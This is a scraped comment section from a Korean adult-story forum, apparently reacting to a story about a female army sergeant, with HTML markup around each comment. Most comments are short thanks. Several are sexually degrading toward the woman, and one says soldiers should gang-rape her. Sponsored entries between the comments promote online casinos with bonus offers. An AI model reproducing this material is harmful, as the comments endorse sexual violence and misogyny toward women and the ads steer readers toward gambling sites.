																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good509841', '509841'); return false;">
											<span id="c_good509841">0</span>
										</a>								</div>
																				<span id="edit_509841"></span><!-- 수정 -->
							<span id="reply_509841"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_509841">
							<textarea id="save_comment_509841" style="display:none">잘읽었습니다. 재미있네요</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_509857">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'moskhj', '쭈니야', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/57.gif"> 쭈니야</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.18 07:43							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '509857'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		와~트윗 주소 알려줘요 암캐여군하사님

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good509857', '509857'); return false;">
											<span id="c_good509857">0</span>
										</a>								</div>
																				<span id="edit_509857"></span><!-- 수정 -->
							<span id="reply_509857"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_509857">
							<textarea id="save_comment_509857" style="display:none">와~트윗 주소 알려줘요 암캐여군하사님</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_510148">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'Ljlklk', '혜정이얌', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/1.gif"> 혜정이얌</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.18 14:41							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '510148'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		Very good story<p class="en" style="margin-top:10px;"><i class="fa fa-gift"></i> Congratulation! You win the <b class="orangered">19</b> Lucky Point!</p>

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good510148', '510148'); return false;">
											<span id="c_good510148">0</span>
										</a>								</div>
																				<span id="edit_510148"></span><!-- 수정 -->
							<span id="reply_510148"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_510148">
							<textarea id="save_comment_510148" style="display:none">Very good story</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_510168">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'mumyoang', '꼬출든남자', 'o9uer5.VpcijopqpnKqRnKOd', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/29.gif"> 꼬출든남자</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.18 15:23							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '510168'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		잘읽었습니다. 재미있네요<p class="en" style="margin-top:10px;"><i class="fa fa-gift"></i> Congratulation! You win the <b class="orangered">7</b> Lucky Point!</p>

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good510168', '510168'); return false;">
											<span id="c_good510168">0</span>
										</a>								</div>
																				<span id="edit_510168"></span><!-- 수정 -->
							<span id="reply_510168"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_510168">
							<textarea id="save_comment_510168" style="display:none">잘읽었습니다. 재미있네요</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_510184">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user-secret"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
							익명
							24160								
																

																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.18 15:32							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '510184'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		ㅎㅎ국방의 의무를 충실히 행하시네요 감사합니다ㅣ

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good510184', '510184'); return false;">
											<span id="c_good510184">0</span>
										</a>								</div>
																				<span id="edit_510184"></span><!-- 수정 -->
							<span id="reply_510184"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_510184">
							<textarea id="save_comment_510184" style="display:none">ㅎㅎ국방의 의무를 충실히 행하시네요 감사합니다ㅣ</textarea>
											</div>
			  </div>
			</div>
					
	<div class="media ">
				<div class="photo pull-left"><img src="https://hotssul.com/data/member_image/sh/shdpf1121.gif" alt="" class="media-object"></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice&wr_id=599" target="_blank" style="color:#666;"><span class="member"><img src="https://hotssul.com/img/level/zb4/99.gif"> 윤지</span></a>													
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								<span class="orangered">1시간전</span>							</span>
													</span>
						&nbsp;
											</div>
					<div class="media-content">


						<b>썰게가 그냥 커피라면 멤버쉽 썰은 TOP네요.. 밤새 보는중..</b>

						<p style="margin-top:10px">
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice&wr_id=599" target="_blank" style="color:#6171dc;"><b>자세히 보기 > </b></a>
						</p>

							</div>
			  </div>
			</div>

		

			<div class="media" id="c_510283">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'yassul9', '동김길', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/48.gif"> 동김길</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.18 18:40							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '510283'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		자진해서 정액받이 하러 들어가다니 대단하네요

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good510283', '510283'); return false;">
											<span id="c_good510283">0</span>
										</a>								</div>
																				<span id="edit_510283"></span><!-- 수정 -->
							<span id="reply_510283"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_510283">
							<textarea id="save_comment_510283" style="display:none">자진해서 정액받이 하러 들어가다니 대단하네요</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_510440">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'senator2', '라일락k', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/60.gif"> 라일락k</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.18 22:35							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '510440'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		애국하시는군요. 좋은 글 부탁해요

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good510440', '510440'); return false;">
											<span id="c_good510440">0</span>
										</a>								</div>
																				<span id="edit_510440"></span><!-- 수정 -->
							<span id="reply_510440"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_510440">
							<textarea id="save_comment_510440" style="display:none">애국하시는군요. 좋은 글 부탁해요</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_510525">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'ryu8336', '푸우웅담', 'qN.mbmNnbaHRla.YqWbGqKE-', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/37.gif"> 푸우웅담</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.19 00:02							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '510525'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		잘봤어요. 재밌는글 많이 써주세요<p class="en" style="margin-top:10px;"><i class="fa fa-gift"></i> Congratulation! You win the <b class="orangered">10</b> Lucky Point!</p>

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good510525', '510525'); return false;">
											<span id="c_good510525">0</span>
										</a>								</div>
																				<span id="edit_510525"></span><!-- 수정 -->
							<span id="reply_510525"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_510525">
							<textarea id="save_comment_510525" style="display:none">잘봤어요. 재밌는글 많이 써주세요</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_510550">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'tengdori11', '엉아당', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/12.gif"> 엉아당</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.19 00:18							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '510550'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		옛날부터 여군들 사건 많이 있었죠.

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good510550', '510550'); return false;">
											<span id="c_good510550">0</span>
										</a>								</div>
																				<span id="edit_510550"></span><!-- 수정 -->
							<span id="reply_510550"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_510550">
							<textarea id="save_comment_510550" style="display:none">옛날부터 여군들 사건 많이 있었죠.</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_511410">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'intermezzo', '붉은기둥', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/24.gif"> 붉은기둥</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.19 23:54							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '511410'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		늦게 섹스에 눈 뜨게 되었네

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good511410', '511410'); return false;">
											<span id="c_good511410">0</span>
										</a>								</div>
																				<span id="edit_511410"></span><!-- 수정 -->
							<span id="reply_511410"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_511410">
							<textarea id="save_comment_511410" style="display:none">늦게 섹스에 눈 뜨게 되었네</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_511512">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'sksmsahwl', '코코누노', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/1.gif"> 코코누노</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.20 01:26							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '511512'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		놀러오시면 재밌게놀아드리죠

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good511512', '511512'); return false;">
											<span id="c_good511512">0</span>
										</a>								</div>
																				<span id="edit_511512"></span><!-- 수정 -->
							<span id="reply_511512"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_511512">
							<textarea id="save_comment_511512" style="display:none">놀러오시면 재밌게놀아드리죠</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_511865">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'kwon_k2', '알렉스king', 'od2gpF2faaHLlaegmKHPZ6KV2g--', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/51.gif"> 알렉스king</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.20 13:39							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '511865'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		여군 암캐면 언제든 준비가 되어 있겠당.ㅎㅎㅎ

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good511865', '511865'); return false;">
											<span id="c_good511865">0</span>
										</a>								</div>
																				<span id="edit_511865"></span><!-- 수정 -->
							<span id="reply_511865"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_511865">
							<textarea id="save_comment_511865" style="display:none">여군 암캐면 언제든 준비가 되어 있겠당.ㅎㅎㅎ</textarea>
											</div>
			  </div>
			</div>
					
	<div class="media ">
				<div class="photo pull-left"><img src="https://hotssul.com/data/member_image/Gg/Ggalong30.gif" alt="" class="media-object"></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
							<a href="https://www.esjoin.com/?a=28549" target="_blank" style="color:#666;"><span class="member"><img src="https://hotssul.com/img/level/zb4/99.gif"> 유로스타</span></a>													
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								<span class="orangered">1시간전</span>							</span>
													</span>
						&nbsp;
											</div>
					<div class="media-content">


						<b> <span style='color:blue'>[핫썰보증]핫썰회원 50,000원 & 핫썰닷컴 10,000 포인트 즉시지급!!</span> <br /> 카지노, 슬롯 무제한 당첨금! <span style='color:red'>10년 무사고 메이저</span></b>

						<p style="margin-top:10px">
							<a href="https://www.esjoin.com/?a=28549" target="_blank" style="color:#6171dc;"><b>자세히 보기 > </b></a>
						</p>

							</div>
			  </div>
			</div>

		

			<div class="media" id="c_514695">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'kinger', '아무거나함', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/17.gif"> 아무거나함</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.24 18:15							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '514695'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		완전 적으실 내용과 얘기들이 기대가 되네요

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good514695', '514695'); return false;">
											<span id="c_good514695">0</span>
										</a>								</div>
																				<span id="edit_514695"></span><!-- 수정 -->
							<span id="reply_514695"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_514695">
							<textarea id="save_comment_514695" style="display:none">완전 적으실 내용과 얘기들이 기대가 되네요</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_516598">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'dark2009', '칠야', 'oc6cZ2FkcJWcdKCgmKHPZ5ef0w--', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/26.gif"> 칠야</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.27 18:30							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '516598'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		군대에 암캐라 고생하는 장병들에게 돌림빵 당해야겠네

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good516598', '516598'); return false;">
											<span id="c_good516598">0</span>
										</a>								</div>
																				<span id="edit_516598"></span><!-- 수정 -->
							<span id="reply_516598"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_516598">
							<textarea id="save_comment_516598" style="display:none">군대에 암캐라 고생하는 장병들에게 돌림빵 당해야겠네</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_517436">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'aveo1324', '감성즈지', 'nNWjr5.pb5mUZXmapJnMpWKT1aY-', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/28.gif"> 감성즈지</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.28 14:36							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '517436'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		제 군생활땐 왜 없었을까오..아쉽

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good517436', '517436'); return false;">
											<span id="c_good517436">0</span>
										</a>								</div>
																				<span id="edit_517436"></span><!-- 수정 -->
							<span id="reply_517436"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_517436">
							<textarea id="save_comment_517436" style="display:none">제 군생활땐 왜 없었을까오..아쉽</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_521687">
				<div class="photo pull-left"><img src="https://hotssul.com/data/member_image/or/orlangedit21.gif?ver=2" alt="" class="media-object"></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'orlangedit21', '좌지까까', 'l8eSZ2Rkb6HElZphmqfQ', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/40.gif"> 좌지까까</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.06.02 19:53							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '521687'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		와우 진정한 군인이시네요 ㅋㅋㅋ<p class="en" style="margin-top:10px;"><i class="fa fa-gift"></i> Congratulation! You win the <b class="orangered">10</b> Lucky Point!</p>

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good521687', '521687'); return false;">
											<span id="c_good521687">0</span>
										</a>								</div>
																				<span id="edit_521687"></span><!-- 수정 -->
							<span id="reply_521687"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_521687">
							<textarea id="save_comment_521687" style="display:none">와우 진정한 군인이시네요 ㅋㅋㅋ</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_522928">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user-secret"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
							익명
							35116								
																

																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.06.04 04:30							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '522928'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		감사합니다ㅎㅎ

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good522928', '522928'); return false;">
											<span id="c_good522928">0</span>
										</a>								</div>
																				<span id="edit_522928"></span><!-- 수정 -->
							<span id="reply_522928"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_522928">
							<textarea id="save_comment_522928" style="display:none">감사합니다ㅎㅎ</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_523172">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'kpckjy97', '부암동심심', 'odCqZmBlaZKcdKeUrZ3VZ5ef0w--', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/22.gif"> 부암동심심</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.06.04 12:10							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '523172'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		안녕하세요!! 환영합니다.

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good523172', '523172'); return false;">
											<span id="c_good523172">0</span>
										</a>								</div>
																				<span id="edit_523172"></span><!-- 수정 -->
							<span id="reply_523172"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_523172">
							<textarea id="save_comment_523172" style="display:none">안녕하세요!! 환영합니다.</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_527800">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'Qwed1', 'Isree', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/31.gif"> Isree</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.06.10 23:30							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '527800'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		감사합니다 잘 보고 갑니다

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good527800', '527800'); return false;">
											<span id="c_good527800">0</span>
										</a>								</div>
																				<span id="edit_527800"></span><!-- 수정 -->
							<span id="reply_527800"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_527800">
							<textarea id="save_comment_527800" style="display:none">감사합니다 잘 보고 갑니다</textarea>
											</div>
			  </div>
			</div>
					
	<div class="media ">
				<div class="photo pull-left"><img src="https://hotssul.com/data/member_image/sh/shdpf1121.gif" alt="" class="media-object"></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
							<a href="https://joz1953.com/register/?aff_regis_code=JOY125" target="_blank" style="color:#666;"><span class="member"><img src="https://hotssul.com/img/level/zb4/99.gif"> 조이카지노</span></a>													
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								<span class="orangered">1시간전</span>							</span>
													</span>
						&nbsp;
											</div>
					<div class="media-content">


						<b>1등 우리카지노사이트! 가입시 핫썰 포인트 35,000점 증정</b>

						<p style="margin-top:10px">
							<a href="https://joz1953.com/register/?aff_regis_code=JOY125" target="_blank" style="color:#6171dc;"><b>자세히 보기 > </b></a>
						</p>

							</div>
			  </div>
			</div>

		

			<div class="media" id="c_529179">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user-secret"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
							익명
							13696								
																

																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.06.12 17:58							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '529179'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		오오 기대하겠습니다ㅎ

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good529179', '529179'); return false;">
											<span id="c_good529179">0</span>
										</a>								</div>
																				<span id="edit_529179"></span><!-- 수정 -->
							<span id="reply_529179"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_529179">
							<textarea id="save_comment_529179" style="display:none">오오 기대하겠습니다ㅎ</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_529729">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'hdick', 'bdick', 'qceXm6StoM2jm6aUoKSRnKOd', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/71.gif"> bdick</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.06.13 10:41							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '529729'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		경험했던 이야기 많이 푸시라고.. 추천 꾹...누르고 왔습니다.<br/>많은 글 부탁 드립니다.

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good529729', '529729'); return false;">
											<span id="c_good529729">0</span>
										</a>								</div>
																				<span id="edit_529729"></span><!-- 수정 -->
							<span id="reply_529729"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_529729">
							<textarea id="save_comment_529729" style="display:none">경험했던 이야기 많이 푸시라고.. 추천 꾹...누르고 왔습니다.
많은 글 부탁 드립니다.</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_531145">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user-secret"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
							익명
							44126								
																

																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.06.15 12:54							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '531145'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		잘보고가요 재밌네요

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good531145', '531145'); return false;">
											<span id="c_good531145">0</span>
										</a>								</div>
																				<span id="edit_531145"></span><!-- 수정 -->
							<span id="reply_531145"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_531145">
							<textarea id="save_comment_531145" style="display:none">잘보고가요 재밌네요</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_531895">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'kpckjy97', '부암동심심', 'odCqZmBlaZKcdKeUrZ3VZ5ef0w--', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/22.gif"> 부암동심심</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.06.16 11:51							</span>
													</span>
